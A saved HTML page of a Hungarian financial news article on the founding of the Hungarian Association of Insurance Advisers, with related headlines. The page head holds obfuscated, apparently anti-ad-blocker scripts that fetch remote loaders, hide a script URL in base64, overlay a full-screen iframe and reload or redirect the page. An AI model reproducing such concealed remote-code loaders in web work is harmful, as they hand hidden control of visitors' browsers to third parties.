

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/megalakult-a-magyar-biztositasi-tanacsadok-szovetsege-457324
body_size: 20812
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Megalakult a Magyar Biztosítási Tanácsadók Szövetsége - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="Megalakult a Magyar Biztosítási Tanácsadók Szövetsége (MBTSZ), a biztosítási szakma új érdekképviseleti szervezete közvetlenül a biztosítási tanácsadókat támogatja és képviseli érdekeiket - mondta a szervezet elnöke az MBTSZ hétfői budapesti bemutatkozó rendezvényén." name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Megalakult a Magyar Biztosítási Tanácsadók Szövetsége">
	<meta name="twitter:description" content="Megalakult a Magyar Biztosítási Tanácsadók Szövetsége (MBTSZ), a biztosítási szakma új érdekképviseleti szervezete közvetlenül a biztosítási tanácsadókat támogatja és képviseli érdekeiket - mondta a szervezet elnöke az MBTSZ hétfői budapesti bemutatkozó rendezvényén.">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/60423/orig.webp">

	<meta property="og:title" content="Megalakult a Magyar Biztosítási Tanácsadók Szövetsége" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/megalakult-a-magyar-biztositasi-tanacsadok-szovetsege-457324" />
	<meta property="og:image" content="https://profitline.hu/upload/file/60423/orig.webp" />
	<meta property="og:description" content="Megalakult a Magyar Biztosítási Tanácsadók Szövetsége (MBTSZ), a biztosítási szakma új érdekképviseleti szervezete közvetlenül a biztosítási tanácsadókat támogatja és képviseli érdekeiket - mondta a szervezet elnöke az MBTSZ hétfői budapesti bemutatkozó rendezvényén." />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2024-01-15T18:00:00+01:00" />
		
	<link rel="canonical" href="https://profitline.hu/megalakult-a-magyar-biztositasi-tanacsadok-szovetsege-457324" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. január 20., kedd - Sebestyén</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/profitlight">ProfitLight</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Megalakult a Magyar Biztosítási Tanácsadók Szövetsége</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Megalakult a Magyar Biztosítási</strong> Tanácsadók Szövetsége	    	</h1>
	
	    	<div class="article_date">2024. 01. 15. 18:00</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>Megalakult a Magyar Biztosítási Tanácsadók Szövetsége (MBTSZ), a biztosítási szakma új érdekképviseleti szervezete közvetlenül a biztosítási tanácsadókat támogatja és képviseli érdekeiket - mondta a szervezet elnöke az MBTSZ hétfői budapesti bemutatkozó rendezvényén.</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/60423/orig.webp" alt="Megalakult a Magyar Biztosítási Tanácsadók Szövetsége" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>Keszthelyi Erik előad&aacute;s&aacute;ban ismertette, hogy a hazai biztos&iacute;t&oacute;k d&iacute;jbev&eacute;tel&eacute;nek 47 sz&aacute;zal&eacute;k&aacute;t az alkuszok &eacute;s a t&ouml;bbes &uuml;gyn&ouml;k&ouml;k k&ouml;zvet&iacute;tett&eacute;k 2022-ben, &eacute;s a tavalyi első f&eacute;l &eacute;v adatai alapj&aacute;n ez az ar&aacute;ny tov&aacute;bb nőtt. Az alkuszok &eacute;s a t&ouml;bbes &uuml;gyn&ouml;k&ouml;k sz&aacute;ma a 2010-es 550-ről m&aacute;ra 353-ra cs&ouml;kkent, ugyanakkor jutal&eacute;kbev&eacute;tel&uuml;k tavaly az első f&eacute;l &eacute;vben el&eacute;rte a 61,5 milli&aacute;rd forintot, ami 4 milli&aacute;rd forinttal meghaladta 2022. azonos időszak&aacute;nak jutal&eacute;kbev&eacute;tel&eacute;t - jelezte.</p>

<p>Keszthelyi Erik elmondta, hogy a Hungarikum Biztos&iacute;t&aacute;si Alkusz Zrt. &eacute;s a Boston Consulting Group k&ouml;zreműk&ouml;d&eacute;s&eacute;vel Magyarorsz&aacute;gon egyed&uuml;l&aacute;ll&oacute;, r&eacute;szletes, nemzetk&ouml;zi &eacute;s hazai kutat&aacute;son alapul&oacute; tanulm&aacute;ny k&eacute;sz&uuml;lt. Erre a szakmai anyagra &eacute;p&iacute;tettek az &uacute;j sz&ouml;vets&eacute;get elők&eacute;sz&iacute;tő t&ouml;bb mint k&eacute;t&eacute;ves munka sor&aacute;n.</p>

<p>A MBTSZ a biztos&iacute;t&aacute;si piac fejlőd&eacute;s&eacute;ben, a tan&aacute;csad&oacute;i szakma preszt&iacute;zs&eacute;nek emel&eacute;s&eacute;ben, valamint az &uuml;gyf&eacute;ltudatoss&aacute;g &eacute;s bizalom erős&iacute;t&eacute;s&eacute;ben akt&iacute;v szerepet k&iacute;v&aacute;n v&aacute;llalni. C&eacute;ljai k&ouml;z&ouml;tt szerepel, hogy tev&eacute;kenys&eacute;g&eacute;vel t&aacute;mogassa a biztos&iacute;t&aacute;si szektor nemzetgazdas&aacute;gi s&uacute;ly&aacute;nak n&ouml;veked&eacute;s&eacute;t, az egy főre jut&oacute; biztos&iacute;t&aacute;si szerződ&eacute;ssz&aacute;m emelked&eacute;s&eacute;t a jelenlegi 1,57-ről 3-ra, valamint a nem k&ouml;telező t&iacute;pus&uacute; biztos&iacute;t&aacute;sok ar&aacute;ny&aacute;nak jav&iacute;t&aacute;s&aacute;t - fejtette ki. Hozz&aacute;tette, hogy kiemelten fontosnak tekintik az innov&aacute;ci&oacute;s k&eacute;szs&eacute;g jav&iacute;t&aacute;s&aacute;t, a digitaliz&aacute;ci&oacute; felgyors&iacute;t&aacute;s&aacute;t a szektorban.</p>

<p>A szervezetben tagg&aacute; v&aacute;lhat minden, jegybanki regisztr&aacute;ci&oacute;val rendelkező biztos&iacute;t&aacute;si tan&aacute;csad&oacute;. A MBTSZ szakmai oktat&aacute;si anyagokat biztos&iacute;t a bel&eacute;pőknek, illetve p&aacute;ly&aacute;zati lehetős&eacute;gek figyel&eacute;s&eacute;ben is seg&iacute;t &eacute;s t&aacute;mogatja a p&aacute;ly&aacute;zat&iacute;r&aacute;st. A t&ouml;bbi k&ouml;z&ouml;tt csoportos balesetbiztos&iacute;t&aacute;st, kedvezm&eacute;nyes &uuml;zemanyag-v&aacute;s&aacute;rl&aacute;st, telefonszolg&aacute;ltat&aacute;si csomagot &eacute;s sok egy&eacute;b kedvezm&eacute;nyt tesznek el&eacute;rhetőv&eacute; a tagok sz&aacute;m&aacute;ra - mondta Keszthelyi Erik.</p>

<p>Kit&eacute;rt arra, hogy n&eacute;pszerűs&iacute;teni szeretn&eacute;k a biztos&iacute;t&aacute;sk&ouml;zvet&iacute;tői szakm&aacute;t, kiemelt figyelmet ford&iacute;tanak a p&aacute;lyakezdő szakemberek t&aacute;mogat&aacute;s&aacute;ra, &eacute;s szeretn&eacute;k el&eacute;rni, hogy 2030-ig 1000-re emelkedjen a szakir&aacute;ny&uacute; felsőfok&uacute; k&eacute;pzetts&eacute;ggel rendelkezők sz&aacute;ma.</p>

<p>Az MBTSZ eln&ouml;ke kiemelte a t&aacute;rsadalom biztos&iacute;t&aacute;si szakma ir&aacute;nti bizalm&aacute;nak erős&iacute;t&eacute;s&eacute;t is. Ennek &eacute;rdek&eacute;ben a szervezet egyebek mellett kommunik&aacute;ci&oacute;s kamp&aacute;nyokkal, a biztos&iacute;t&aacute;si szektorral kapcsolatos ismereteket bőv&iacute;tő anyagokkal seg&iacute;ti majd a lakoss&aacute;g p&eacute;nz&uuml;gyi tudatoss&aacute;g&aacute;nak jav&iacute;t&aacute;s&aacute;t - ismertette Keszthelyi Erik.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/megalakult-a-magyar-biztositasi-tanacsadok-szovetsege-457324" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/a-francia-kormany-megis-megkeruli-a-parlamentet-a-koltsegvetes-elfogadasahoz-482569" title="A francia kormány mégis megkerüli a parlamentet a költségvetés elfogadásához"><strong>A francia kormány mégis megkerüli a parlamentet</strong> a költségvetés elfogadásához</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-francia-kormany-megis-megkeruli-a-parlamentet-a-koltsegvetes-elfogadasahoz-482569">
					<img src="/upload/file/74342/orig.webp" alt="A francia kormány mégis megkerüli a parlamentet a költségvetés elfogadásához" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-francia-kormany-megis-megkeruli-a-parlamentet-a-koltsegvetes-elfogadasahoz-482569">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Sébastien Lecornu francia miniszterelnök hétfőn bejelentette, hogy a költségvetés elfogadásához korábbi ígérete ellenére érvényesíteni kívánja az alkotmány azon cikkét, amely lehetővé teszi törvények elfogadását a képviselők szavazata nélkül.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 05:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-francia-kormany-megis-megkeruli-a-parlamentet-a-koltsegvetes-elfogadasahoz-482569" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-francia-kormany-megis-megkeruli-a-parlamentet-a-koltsegvetes-elfogadasahoz-482569"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-francia-kormany-megis-megkeruli-a-parlamentet-a-koltsegvetes-elfogadasahoz-482569" title="A francia kormány mégis megkerüli a parlamentet a költségvetés elfogadásához" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/digitalis-szuloseg-konyvujdonsag-a-gyermekkor-kihivasairol-a-digitalis-vilagban-482568" title="Digitális szülőség - könyvújdonság a gyermekkor kihívásairól a digitális világban"><strong>Digitális szülőség - könyvújdonság a gyermekkor</strong> kihívásairól a digitális világban</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/digitalis-szuloseg-konyvujdonsag-a-gyermekkor-kihivasairol-a-digitalis-vilagban-482568">
					<img src="/upload/file/61175/orig.webp" alt="Digitális szülőség - könyvújdonság a gyermekkor kihívásairól a digitális világban" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/digitalis-szuloseg-konyvujdonsag-a-gyermekkor-kihivasairol-a-digitalis-vilagban-482568">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az online megosztás és a szülői nevelés öszvérkifejezésével, a sharentinggel, korunk egyik legelterjedtebb, ugyanakkor legellentmondásosabb jelenségével is részletesen foglalkozik a Gondolat Kiadó Médiatudományi könyvek-sorozatában megjelent Digitális szülőség című kötet. A Lendvai Gergely Ferenc médiajogász, valamint Koltay András, a Nemzeti Média- és Hírközlési Hatóság (NMHH) elnöke által szerkesztett hiánypótló mű számos nézőpontból vizsgálja a digitalizált gyermekkorból adódó lehetőségeket, kihívásokat és konfliktushelyzeteket - közölte a hatóság kommunikációs igazgatósága hétfőn az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 05:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/digitalis-szuloseg-konyvujdonsag-a-gyermekkor-kihivasairol-a-digitalis-vilagban-482568" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/digitalis-szuloseg-konyvujdonsag-a-gyermekkor-kihivasairol-a-digitalis-vilagban-482568"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/digitalis-szuloseg-konyvujdonsag-a-gyermekkor-kihivasairol-a-digitalis-vilagban-482568" title="Digitális szülőség - könyvújdonság a gyermekkor kihívásairól a digitális világban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/uj-akcioterv-a-vaddisznoallomany-szabalyozasarol-482567" title="Új akcióterv a vaddisznóállomány szabályozásáról"><strong>Új akcióterv a vaddisznóállomány</strong> szabályozásáról</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/uj-akcioterv-a-vaddisznoallomany-szabalyozasarol-482567">
					<img src="/upload/file/73792/orig.webp" alt="Új akcióterv a vaddisznóállomány szabályozásáról" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/uj-akcioterv-a-vaddisznoallomany-szabalyozasarol-482567">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A sertéstartás biztonsága, valamint a vaddisznópopuláció és a környezet védelme érdekében kiemelt fontosságú az afrikai sertéspestis (ASP) járvány megelőzése, ellenőrzése és felszámolása. Magyarország az Európai Bizottság rendelete alapján új, 2026–2031 közötti időszakra vonatkozó ASP Akciótervet dolgozott ki. Az új terv részletesen szabályozza a vaddisznóállomány kezelését, a fenntartható állománysűrűség biztosítását, a vadászatra jogosultak felelősségét, valamint az ASP terjedésének megelőzésére és felszámolására irányuló szakmai intézkedéseket.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 04:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/uj-akcioterv-a-vaddisznoallomany-szabalyozasarol-482567" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/uj-akcioterv-a-vaddisznoallomany-szabalyozasarol-482567"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
